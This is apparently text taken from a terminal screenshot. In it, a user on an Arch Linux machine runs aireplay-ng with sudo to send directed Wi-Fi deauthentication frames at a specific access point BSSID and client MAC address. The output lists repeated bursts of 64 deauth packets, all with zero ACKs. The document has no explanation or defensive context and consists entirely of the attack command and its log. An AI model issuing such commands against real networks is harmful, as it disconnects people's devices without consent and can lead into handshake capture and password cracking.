 Terminal - aruncs@ArchLinux:~
[aruncs@ArchLinux ~]$ sudo aireplay-ng -0 10 -a AE:09:74:80:CC:3E -c  2C:57:31:4F:DE:E6 wlan0
[sudo] password for aruncs:
22:45:06  Waiting for beacon frame (BSSID: AE:09:74:80:CC:3E) on channel 1
22:45:06  Sending 64 directed DeAuth (code 7). STMAC: [2C:57:31:4F:DE:E6] [ 0| 0 ACKs]
22:45:06  Sending 64 directed DeAuth (code 7). STMAC: [2C:57:31:4F:DE:E6] [ 0| 0 ACKs]
22:45:07  Sending 64 directed DeAuth (code 7). STMAC: [2C:57:31:4F:DE:E6] [ 0| 0 ACKs]
22:45:08  Sending 64 directed DeAuth (code 7). STMAC: [2C:57:31:4F:DE:E6] [ 0| 0 ACKs]
22:45:09  Sending 64 directed DeAuth (code 7). STMAC: [2C:57:31:4F:DE:E6] [ 0| 0 ACKs]
22:45:11  Sending 64 directed DeAuth (code 7). STMAC: [2C:57:31:4F:DE:E6] [ 0| 0 ACKs]
22:45:13  Sending 64 directed DeAuth (code 7). STMAC: [2C:57:31:4F:DE:E6] [ 0| 0 ACKs]
22:45:14  Sending 64 directed DeAuth (code 7). STMAC: [2C:57:31:4F:DE:E6] [ 0| 0 ACKs]
22:45:16  Sending 64 directed DeAuth (code 7). STMAC: [2C:57:31:4F:DE:E6] [ 0| 0 ACKs]
22:45:18  Sending 64 directed DeAuth (code 7). STMAC: [2C:57:31:4F:DE:E6] [ 0| 0 ACKs]
[aruncs@ArchLinux ~]$